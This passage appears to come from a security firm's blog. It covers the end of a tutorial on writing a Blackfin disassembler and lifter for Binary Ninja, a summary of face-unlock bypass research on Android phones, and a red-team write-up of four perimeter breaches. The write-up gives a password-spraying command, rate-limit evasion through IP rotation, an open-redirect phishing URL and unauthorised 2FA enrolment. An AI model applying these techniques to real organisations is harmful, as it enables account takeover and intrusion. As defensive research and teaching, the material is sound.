So then our instruction, 0xE2001000 translates into the following set of tokens:

Instruction {
    TokenList [
        Token {
            class: mnemonic;
            value: "JUMP.L";
        },
        Token {
            class: immediate;
            value: 0x2000;
        }
    ]
}

For a simple text disassembler, the processing of the instruction stops here, the assembly code JUMP.L 0x2000 can be output based on the tokenized instruction, and the disassembler can move on to the next instruction. However, for more useful analysis of the machine code, additional information can be added to our Instruction structure.

The JUMP.L instruction is fairly simple; the reference manual tells us that it is an unconditional jump to a PC-relative address. Thus, we can add a member to our Instruction structure indicating this: an “Operation” field. You can think of this like instruction metadata; information not explicitly written in the associated assembly, but implied by the mnemonic or other constituent parts. In this case, we can call the operation OP_JMP.

Instruction {
    Operation: OP_JMP;
    TokenList [
        Token {
            class: mnemonic;
            value: "JUMP.L";
        },
        Token {
            class: immediate;
            value: 0x2000;
        }
    ]
}

By assigning each instruction an Operation, we can craft a token parser which does more than simply display text. Because we are now encoding meaning in our Instruction structure, we can interpret each component token based on its associated meaning for that instruction specifically. Taking JUMP.L as an example, it is now possible to perform basic control flow analysis: when the analysis tool we are building sees a JUMP.L 0x2000, it can now determine that execution will continue at address PC + 0x2000, and continue analysis there.

Our Instruction structure can be refined further, encoding additional information specific to it’s instruction class. For example, in addition to the unconditional PC-relative jump (JUMP.L), Blackfin also offers conditional relative jumps, and both absolute and relative jumps to values stored in registers.

For conditionality and whether a jump is absolute or relative, we can add two more fields to our structure: a Condition field and a Relative field, as follows.

Relative unconditional JUMP.L 0x2000:

Instruction {
    Operation: OP_JMP;
    Condition: COND_NONE;
    Relative: true;
    TokenList [
        Token {
            class: mnemonic;
            value: "JUMP.L";
        },
        Token {
            class: immediate;
            value: 0x2000;
        }
    ]
}

Absolute unconditional to register JUMP P5:

Instruction {
    Operation: OP_JMP;
    Condition: COND_NONE;
    Relative: false;
    TokenList [
        Token {
            class: mnemonic;
            value: "JUMP";
        },
        Token {
            class: register;
            value: REG_P5;
        }
    ]
}

Conditional jumps appear more complex represented in assembly, but can still be represented with the same structure. CC is a general purpose condition flag for the Blackfin architecture, and is used in conditional jumps. The standard pattern for conditional jumps in Blackfin code looks like this:

CC = R0 < R1;
IF CC JUMP 0xA0;
...

Conditional relative IF CC JUMP 0xA0:

Instruction {
    Operation: OP_JMP;
    Condition: COND_FLAGCC;
    Relative: true;
    TokenList [
        Token {
            class: mnemonic;
            value: "JUMP";
        },
        Token {
            class: immediate;
            value: 0xA0;
        }
    ]
}

We do not need tokens for the IF and CC strings, because they are encoded in the Condition field.

All instructions can be broken down this way. Our decomposer takes machine code as input, and parses each instruction according to the logic associated with its opcode, producing a structure with the appropriate Operation, tokens and any necessary metadata such as condition, relativity, or other special flags.

Our initial categorization of instruction based on opcode looks like this:

And a simple example of decomposing the machine instruction (for the unconditional relative jump):

For more complex instructions, the decomposition code can be much more involved, but will always produce an Instruction structure conforming to our definition above. For example, the PushPopMultiple instruction [--SP] = (R7:5, P5:1) uses a rather complicated encoding, and more processing is required, but still can be represented by the Instruction structure.

The process of implementing decomposition logic can be somewhat tedious, given the number of instructions in the average ISA. Implementing the entirety of the Blackfin ISA took about a week and a half of effort, referencing both the Blackfin reference manual and the existing libopcodes implementation. The libopcodes opcode parsing logic was lifted nearly verbatim, but the actual decomposition of each instruction had to be implemented from scratch due to the text-only nature of the libopcodes design.

Analysis

Now we have our decomposer, which takes in machine instructions and outputs Instruction objects containing tokens and metadata for the input. I’ve said before “this information is useful for analysis,” but what does this actually mean? One approach would be to write an analysis engine from scratch, but thankfully a powerful system already exists for this purpose: Binary Ninja and its plugin system. We’ll be exploring increasingly more sophisticated analysis techniques using Binary Ninja, starting with recreating the basic disassembler we saw before (with the added perks of the Binary Ninja UI) and ending up with full pseudo-C decompiled code.

We’ll be creating a Binary Ninja Architecture Plugin to accomplish our goal here. The precise details for doing so are outside the scope of this article, but additional information can be found in this excellent blog post from Vector35.

Basic Disassembly

First, we’ll recreate the text-only disassembler from earlier in the article, this time as a Binary Ninja plugin. This can be accomplished by defining a function called GetInstructionText in our plugin, which is responsible for translating raw machine code bytes to a series of tokens for Binary Ninja to display. Using our jump Instruction structure again, the process can be represented in pseudocode as follows:

for token in Instruction.TokenList {
    switch (token.class) {
    case mnemonic:
        BinaryNinjaOutput.push(InstructionTextToken, token.value);
    case immediate:
        BinaryNinjaOutput.push(IntegerToken, token.value);
    etc...
    }
}

This step completely ignores the operation and metadata we assigned each object earlier; only the tokens are processed to produce the corresponding instruction text, in other words, the assembly. After implementing this, as well as the necessary Binary Ninja plugin boilerplate, the following output is produced:

Control Flow Analysis

This looks a bit nicer than the text disassembler, but is essentially serving the same function. The code is interpreted as one giant, several hundred kilobyte function with no control flow information to delineate functions, branches, loops, and various other standard software constructs. We need to explicitly tell Binary Ninja this information, but thankfully we designed our decomposer in such a way that it already supplies this information inside the Instruction structure. We can single out any Operation which affects control flow (such as jumps, calls, and returns) and hint to Binary Ninja about how control flow will be affected based on the constituent tokens of those instructions. This process is implemented in the GetInstructionInfo function, and is as follows:

With this implemented, the output is substantially improved:

We now have individual functions, and control flow is tracked within and between them. We can follow branches and loops, see where functions are called and where they call to, and are much better equipped to actually begin to make sense of the software we are attempting to analyze.

Now, we could stop here. This level of analysis combined with Binary Ninja’s built-in interactivity is more than enough to make reasonable progress with your executable (assuming you know the assembly language of your target executable, which you certainly will after writing a disassembler for it). However, the next step we’ll take is where Binary Ninja and its architecture plugins really shine.

Lifting and Intermediate Languages

At the time of its invention the concept of the assembler, which generates machine code based on human-readable symbolic text, was a huge improvement over manual entry of machine code by a programmer. It was made intuitive through the use of certain abstractions over manually selecting opcodes and allowed a programmer to use mnemonics and other constructs to more clearly dictate what the computer program should do. You could say that assembly is a higher level language than machine code, in that it abstracts away the more direct interactions with computer hardware in favor of ease of programming and program understanding.

So how might we improve the output of our plugin further? While certainly preferable to reading raw machine code, assembly language isn’t the easiest to follow way of representing code. The same kinds of abstractions that improved upon machine code can be applied again to assembly to produce a language at an even higher level, such as Fortran, C, and many others. It would be beneficial for our reverse engineering efforts to be able to read our code in a form similar to those languages.

One way to accomplish this is to design a piece of software which translates assembly to the equivalent C-like code from scratch. This would require a full reimplementation for every new architecture and is the approach taken by the Hexrays decompilers associated with IDA — the decompiler for each architecture is purchased and installed separately, and any architecture not explicitly implemented is entirely unsupported.

Another approach is available, and it once again takes its cue from compiler design (which I will be oversimplifying here). The LLVM compiler architecture uses something called an Intermediate Representation (IR) as part of the compilation process: essentially, it is the job of the compiler frontend (clang for example) to translate the incoming C, C++, or Objective-C code into LLVM IR. The compiler backend (LLVM) then translates this IR into machine code for the target architecture. Credit to Robin Eklind for the following image from this blog covering LLVM IR:

An important feature of this compiler architecture is its ability to unify many input languages into a single representational form (LLVM IR). This allows for modularity: an entire compiler need not be created for a new language and architecture pair, and instead only a frontend which translates that new language into LLVM IR must be implemented for full compilation capabilities for all architectures already supported by the LLVM backend.

You may already see how this could be turned around to become useful processing machine code in the other direction. If some system can be designed which allows for the unification of a variety of input architectures into a single IR, the heavy lifting for translating that representation into something more conducive to reverse engineering can be left to that system, and only the “front-end” must be implemented.

Allow me to introduce Binary Ninja’s incredibly powerful Binary Ninja Intermediate Languages, or BNIL. From the Binary Ninja documentation on BNIL:

The Binary Ninja Intermediate Language (BNIL) is a semantic representation of the assembly language instructions for a native architecture in Binary Ninja. BNIL is actually a family of intermediate languages that work together to provide functionality at different abstraction layers. BNIL is a tree-based, architecture-independent intermediate representation of machine code used throughout Binary Ninja. During each analysis step a number of optimizations and analysis passes occur, resulting in a higher and higher level of abstraction the further through the analysis binaries are processed.

Essentially, BNIL is something akin to LLVM IR. The following flow chart is a rough representation of how BNIL is used within Binary Ninja:

The portion of an Architecture plugin that produces the Lifted IL as described by that chart is known as the lifter. The lifter takes in the Instruction objects we defined and generated earlier as input, and based on the operation, metadata, and tokens of each instruction describes what operations are actually being performed by a given instruction to Binary Ninja. For example, let’s examine the process of lifting the add instruction for the ARMv7 architecture.

Assembly:

add r0, r1, 0x1
Instruction object resulting from decomposition:

Instruction {
    Operation: OP_ADD;
    TokenList [
        Token {              // Instruction mnemonic
            class: mnemonic;
            value: "add";
        },
        Token {              // Destination register
            class: register;
            value: REG_R0;
        },
        Token {              // Source register
            class: register;
            value: REG_R1;
        },
        Token {              // Second source (here immediate value)
            class: immediate;
            value: 0x1;
        }
    ]
}

Based on the assembly itself, the ARM reference manual, and our generated Instruction object, we understand that the operation taking place when this instruction is executed is:

Add 1 to the value in register r1
Store the resulting value in register r0

Now we need some way of indicating this to Binary Ninja. Binary Ninja’s API offers a robust collection of functions and types which allow for the generation of lifted IL, which we can use to this end.

Relevant lifter pseudo-code (with simplified API calls):

GetInstructionLowLevelIL(const uint8_t *data, uint64_t addr, size_t &len, LowLevelILFunction &il) {
    Instruction instr = our_decompose_function(data, addr);
    switch (instr.Operation) {
    ...
    case OP_ADD:
        REG dst_reg = instr.TokenList[1];
        REG src_reg = instr.TokenList[2];
        int src2    = instr.TokenList[3];
        il.AddInstruction(
            il.SetRegister(
                il.Register(dst_reg)
                il.Add(
                    il.Register(src_reg), 
                    il.Const(src2)))
        );
    ...
    }
}

The resulting API call reads “set the register dst_reg to the expression ‘register src_reg plus the constant value src2‘”, which matches the description in plain english above.

If after completing the disassembly portion of your architecture plugin you found yourself missing the abject tedium of writing an unending string of instruction decomposition implementations, fear not! The next step in creating our complete architecture plugin is implementing lifting logic for each distinct Operation that our decomposer is capable of assigning to an instruction. This is not quite as strenuous as the decomposition implementation, since many instructions are likely to have been condensed into a single Operation (for example, Blackfin features 10 or so instructions for moving values into registers; these are all assigned the OP_MV Operation, and a single block of lifter logic covers all of them).

Once the lifter has been implemented, the full power of Binary Ninja is available to us. In the Binary Ninja UI, we can see the lifted IL (on the right) our plugin now generates alongside the disassembly (on the left):

You’re forgiven for thinking that it is a bit underwhelming for all the work we’ve put in to get here. However, take another look at the Binary Ninja analysis flow chart above. Now that our plugin is generating lifted IL, Binary NInja can analyze it to produce the higher-level IL representations. For reference, we’ll be looking at the analysis of a Blackfin executable compiled from the following code:

int
add4(int x, int y, int z, int j)
{
    return x + y + z + j;
}

int
main()
{
    int x, y, z, j;
    x = 1;
    y = 2;
    z = 3;
    j = 0x12345678;
    return add4(x, y, z, j);
}

Finally, let’s take a look at the high-level IL output in the Binary Ninja UI (right), alongside the disassembly:

As you might guess, reverse engineering the code on the right can be done in a fraction of the time it would take to reverse engineer pure assembly code. This is especially true for an obscure architecture that might require frequent trips to the manual (what does the link instruction do again? Does call push the return address on the stack or into a register?). Furthermore this isn’t taking into account all of the extremely useful features available within Binary Ninja once the full analysis engine is running, which increase efficiency substantially.

So, there you have it. From zero knowledge of a given architecture to easily analyzable pseudo-C in about two weeks, using just some elbow grease and Binary Ninja’s excellent BNIL.

Keen readers may have noticed I carefully avoided discussing a few important details — while we do now have the capabilities to produce pseudo-C from raw machine code for the Blackfin architecture, we can’t just toss an arbitrary executable in and expect complete analysis. A few questions that still need to be answered:

  1. What is the function calling convention for this platform?
  2. Are there syscalls for this platform? How are they handled?
  3. What is the executable file format? How are the segments loaded into memory? Are they compressed?
  4. Where does execution start?
  5. Is dynamic linking taking place? If so, how should linkage be resolved?
  6. Are there relocations? How are they handled?

Since this article is already a mile long, I’ll save exploration and eventual answering of these questions for an upcoming Part 2. As a preview though, here’s some fun information: Exactly none of those questions have officially documented answers, and the unofficial documentation for the various pieces involved, if it existed in the first place, was often outright incorrect. Don’t put away that elbow grease just yet!

References

INSIGHTS, RESEARCH | February 8, 2022

Biometric Hacking: Face Authentication Systems

In our Biometric Testing Facility, we have conducted a large number of security assessment of both 2D and 3D-IR Based face authentication algorithms.

In this post, we introduce our Face Recognition Research whitepaper where we analyzed a number 2D-based algorithms used in commercially available mobiles phones. We successfully bypassed the facial authentication security mechanism on all tested devices for at least one of the participating subjects.

If you want to have a better understanding of the environment and type of tests performed to achieve these results, please refer to the following document: Face Recognition Research

Tested Devices

The devices used in this research were a Samsung Galaxy S10+, OnePlus 7 Pro, VIVO V15 Pro, Xiaomi Mi 9, and Nokia 9 Pure View with the characteristics shown below.

Device ModelOS VersionBuild NumberResolutionFocal LengthAperture
Samsung S10(+)Android 10/One UI 2.16975FXXU7CTF110MP35mmf/1.9
OnePlus 7 ProAndroid 10/Oxygen OS10.0.7.GM21BA16MP25mmf/2.0
Nokia 9 Pure ViewAndroid 1000WW_5_13D_SP0120MP1.0µmf/2.0
Xiaomi Mi 9Android 10/MIUI 11.0.6QKQ1.190825.00220MP0.9μmf/2.2
Vivo V15 ProAndroid 10/Funtouch OS_10PD1832F_EX_A_6.19.932MPXf/2.0

Test Parameters

Subjects

We used subjects of various ethnicities: two Asian (male and woman), two African American (male and female), and one Caucasian (male).

Note that while we have subjects of three different ethnicities, the sample size is not sufficiently large enough to conclusively identify a statistically significant causal relationship between ethnicity and success rate.

Black-Box 2D Test Results

The following table illustrates the unlock probability observed during black-box testing using the following color code (red: reliable unlock, orange: occasional unlock, green: no unlock) 

Again, while this sample size is insufficient to produce a statistically significant link between ethnicity and unlock success rate, it does indicate additional investigation is warranted.

Case Study: OnePlus 7 Pro

In addition to the above results, further analysis was conducted on the OnePlus 7 Pro, for the sake of understanding how the different subsystems are glued together. More information can be found in the Face Recognition Research whitepaper.

The basic Architecture implements the following basic components: 

There are three interesting components that are useful for our goals:

1. App: Each vendor has its own Android application whose main function is to collect images, extract the facial features they consider interesting, and manage all the lock/unlock logic based on an IA model

2. BiometricManager: This is a private interface that maintains a connection with BiometricService.

3. Biometric vendor implementation: This must use secure hardware to ensure the integrity of the stored face data and the authentication comparison.

Looking into the application, we can spot the basis for face detection (full face in the image, quality, brightness, front facing, and opened eyes):

The following excerpt shows the most important part, extracting image features and comparing them to enrolled subject’s facial data.

Continuing our analysis, we find IFaceUnlockNativeService (BiometricManager) which is the interface that will talk to the TEE hardware environment. 

Once the match score is received, if it is a positive match and hackerValue is less than 0.95, the check process is completed, and the phone will be unlocked.

Additional Observations

We observed that the code contains numerous log calls. This makes our task easier by disclosing useful information in real time while the phone is evaluating a face, which weren’t use during the results shown above.

adb logcat | grep “$(adb shell ps | grep com.oneplus.faceunlock | awk ‘{print $2}’)”

Output: 

Conclusions

The use of facial recognition systems has become pervasive on mobile phones and is making inroads in other sectors as the primary method to authenticate the end user of a system. These technologies rely on models created from an image or facial scan and selecting specific features that will be checked in a live environment against the actual user or an attacker. The algorithms need be accurate enough to detect a spoofing attempt, but flexible enough to make the technology useful under different lighting conditions and accommodate normal physical changes in the legitimate users.

As has been shown in this blog post, the technologies behind facial recognition have room for improvement. A number of techniques have been used to successfully bypass these algorithms and there is plenty of room for additional creative attack methods. System architects should carefully consider the risks of employing facial recognition systems for authentication in their systems and evaluate using more robust authentication methods until this technology matures.

INSIGHTS, RESEARCH | January 22, 2022

How we hacked your billion-dollar company for forty-two bucks

subvert (v) : 3. To cause to serve a purpose other than the original or established one; commandeer or redirect: – freedictionary.com

Why did one straw break the camel’s back?
Here’s the secret
The million other straws underneath it
– Mos Def, Mathematics

The basic idea of this blog post is that most organizations’ Internet perimeters are permeable. Weaknesses in outward-facing services are rarely independent of one another, and leveraging several together can often result in some sort of user-level access to internal systems.

A lot of traffic goes in and out of a normal company’s Internet perimeter: email comes in and goes out, web traffic from customers or potential customers comes in, web traffic for internal users goes out, and lots of necessary services create traffic, such as Citrix remote desktop, web authentication (especially password resets), helpdesk services, file exchange and more. The question is, can we make use of combinations of seemingly minor problems to access internal systems? The answer is mostly, yes.

To substantiate the admittedly clickbait-y title (it was delivered as a talk at B-Sides London), we spent eight dollars a month on a Linux VPS and occasionally bought a .com domain for 10 bucks. In fact, the biggest single expenditure was on coffee.All domain names have been anonymized below; if the ones I have given exist, they are not the entity I am describing. Obviously, all of this was done at the request of the particular entity, in order to find weaknesses so they could be fixed.

Definitions

‘Username enumeration’ is the term used when a function confirms whether a username is valid or not. For example, password reset processes that tell you a username doesn’t exist. A difference in response time will also do, if consistent enough—it doesn’t have to be explicit. However, office.com logins tell you clearly: “This username may be incorrect … “

‘Password spraying’ refers to checking one password against lots and lots of users, so that by the time you come back to a user to try a new password, any account lockout counters have been reset. For example, trying “Spring2022!” against jeff@example.com and dave@example.com, etc. Of course, there may be rate limits on guesses, as well as account lockout policies, and if so, we will need to deal with that.

Tahi.com

Initially, we used an OSINT tool called FOCA (https://www.elevenpaths.com/innovation-labs/technologies/foca) to find any metadata in published documents. FOCA will search and download files like PDFs and Word docs, and look for properties like ‘author’ or ‘operating system’ or anything that may be of interest to an attacker. This didn’t result in much, apart from a few things that might be user IDs of the form ‘ID01234567’.

On the perimeter, we noticed the helpdesk web page allowed user enumeration, but this was pretty slow and would need special scripting to exploit in bulk. It helped confirm that the information we’d found were user IDs, but it wasn’t ideal for large-scale harvesting.

As the target exposed OWA, we used MailSniper (https://github.com/dafthack/MailSniper), and in particular, Invoke-UsernameHarvestOWA to confirm valid user IDs in a large block surrounding the IDs we had found with FOCA. This resulted in a couple of thousand users in the particular range, and from there, we moved on to using Invoke-PasswordSprayOWA from the same package.

PS MailSniper> Invoke-PasswordSprayOWA -ExchHostname mail.tahi.com -UserList .\userlist.txt -Password Spring2021! -Threads 5 -OutFile sprayed-owa-creds.txt

We started using MailSniper to enumerate on 16th of the month, kept it running pretty much continuously doing one thing or another, and by the 22nd we had obtained passwords for two users.

OWA did not have two-factor authentication (2FA) enabled, so we had access to two email accounts, and internal mail filtering is a lot less restrictive than for mail coming in from outside. That means we can do something like send a custom implant in reply to a real email and ask the victim to run it.

In this case, the problems were: having guessable usernames and guessable passwords at the same time and not enforcing 2FA for all services.

Rua.com

Again, we used FOCA to establish a few examples, in this case, some combination of first and last name, like “jsmith.” We downloaded common US surnames (https://americansurnames.us/top-surnames) and made a list of likely candidates with common first initials and last names. This can be done with a simple bash one-liner.

MSOLSpray.py (https://github.com/MartinIngesen/MSOLSpray) is a Python implementation of a tool called MSOLSpray (https://github.com/dafthack/MSOLSpray) implemented in PowerShell. As I prefer using Python tooling, I picked this one to try out the various candidate usernames against the Microsoft Online login—the same thing you authenticate to when logging in to office.com, for example. In this case, we also used a tool called Fireprox (https://github.com/ustayready/fireprox) to rotate the source IP address and evade any rate-limiting controls based on source IP.

Some manual checks of the initial results showed that it was not a straightforward login once a username had been correctly guessed; there was then a web redirect to an on-premise Identity Provider (IdP). In this case, MSOLSpray.py (and I think the original MSOLSpray) determines the existence correctly but does not confirm the correct password. So we needed to figure out how to fix that.

People who do any sort of work testing websites may have come across a tool called Selenium (https://selenium-python.readthedocs.io/)–this enables a script written in Python, for example, to drive the browser through a set process and allows the script to query information back from the web pages. After some hours of scripting, it was possible to get Selenium/Python/Chrome to walk through the login process from start to finish and distinguish between valid users with the correct password, valid users with the wrong password, and users that do not exist. The whole thing took maybe 30 seconds per try on average, so while not quick, it was eminently feasible—and remember, MSOLSpray.py had at least confirmed which usernames existed.

Figure 1 – using Selenium’s WebDriver to enter information into web pages

Using Selenium, we got correct passwords for around 10 users. 2FA had been enabled with registration on first login, but the nature of business meant a lot of staff had never logged in and thus had not registered their own 2FA tokens.

We registered our own 2FA token against some of these accounts and logged in to a Citrix desktop. From there, we could deploy a custom implant directly, as well as query AD for configuration weaknesses with tools such as BloodHound.

Again, having guessable passwords combined with not having fully configured 2FA for everyone allowed us to gain access.

Toru.com

We had already guessed two sets of credentials for toru.com but needed more privileges.

Exploring the perimeter led to the discovery of a website where people book time off from work, which seemed to have an open URL redirect; that is, it did not validate the url parameter correctly for redirecting after a successful login.

We hosted a cloned page, but with a “wrong password” error already on it. The phishing email we sent gave a legitimate page address but with ?url=<phishing site>:

https://pto.toru.com/login?url=https://pto-toru.com/phishing  

Users would get “[EXTERNAL]” in the subject line, but the link was obviously to their own site.

The real site took the username and password and would redirect to the cloned page on successful login. The cloned site reported “wrong creds, please retry”, and then redirected back to the original, valid logged-in session that had been established.

No one even noticed they’d been phished.

Despite the fact that IT had blocked the URL on the corporate proxy (thanks to a service that looked out for domain typo-squatting), we still got 10 or so sets of credentials from people using their own devices at home.

Again, toru.com did not use 2FA for OWA, so we could access more email accounts and find a good reason for someone to execute our implant, attached to an internal only email.

Rima.com

Rima.com used hybrid AD, so again we could do password spraying against Microsoft Online with MSOLSpray.py and Fireprox.

User IDs were also numeric (i.e. “A01234567”).

We found a few passwords (in the form MonthYear or SeasonYear!), but it initially looked like everything required 2FA; however, the very useful MFASweep tool (https://github.com/dafthack/MFASweep) discovered the ActiveSync mail protocol was an exception.

Once we knew this, we could use Windows 10 Mail to send emails from a compromised user to another user – including executable attachments.

Key Takeaways

In all four cases, we managed to get some way of executing code inside the perimeter – and then could proceed to the “normal” red team activities of dropping Cobalt Strike implants and exploring inside the organisation.A combination of “minor” issues can be very serious indeed. Remember that CVSS2 does not consider interactions between different issues, so a CVSS “medium” like open URL redirect might need an urgent fix.

User enumeration exists in a lot of different places on most perimeters; any instance of it will do for an attacker.

Red Team

Password spraying is a numbers game; aim for a thousand usernames if you can, but the more the better.

Bigger and/or older companies can actually be easier targets because they have larger attack surfaces.

Although a red team is by no means an audit, such an exercise is certainly a worthwhile avenue of attack, and at worst, it’s something to leave running in the background while you do the cool Cobalt Strike implant stuff.

Blue Team

Log everything. Monitor everything. It will come in useful at some point.

Weak passwords need to be changed proactively.

Aim to use 2FA across all services. No exceptions.

Keeping an inventory of all hosts and turning off obsolete services is a really good idea.

While I don’t normally recommend expiring passwords, it can help if you are strengthening your password policy, as weaker passwords will age out. Obviously, just the standard Windows policy of ‘at least 3 of 4 character classes’ will not do, because “Summer2022!” meets it; try to stop people setting passwords based on dictionary words and keyboard patterns.

“Honeypots” can be quite useful. For example, you can create a VM which has RDP privileges for everyone—BloodHound will pick this up. You know any logins to that VM are, at best, unnecessary and, at worst, an attacker probing for AD weaknesses. Equally, you can create a service account with an SPN so that the password hash can be recovered via kerberoasting. If no one should be using it, any time anyone logs in to the account, it is likely bad news.